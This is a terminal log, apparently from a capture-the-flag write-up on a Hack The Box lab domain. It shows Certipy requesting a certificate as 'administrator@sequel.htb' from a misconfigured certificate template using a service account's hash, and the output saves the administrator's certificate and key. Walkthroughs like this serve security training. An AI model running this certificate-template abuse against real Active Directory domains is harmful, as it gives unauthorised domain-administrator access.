 (.venv)–(root㉿teamosh)-[/home/teamosh/tools]
# certipy-ad req -u ca_svc -hashes ' ' -ca sequel-DC01-CA -target sequel.htb -dc-ip 10.10.11.51 -te
late DunderMifflinAuthentication -upn administrator@sequel.htb -ns 10.10.11.51 -dns 10.10.11.51 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'sequel.htb' at '10.10.11.51'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 17
[*] Got certificate with multiple identifications
UPN: 'administrator@sequel.htb'
DNS Host Name: '10.10.11.51'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_10.pfx'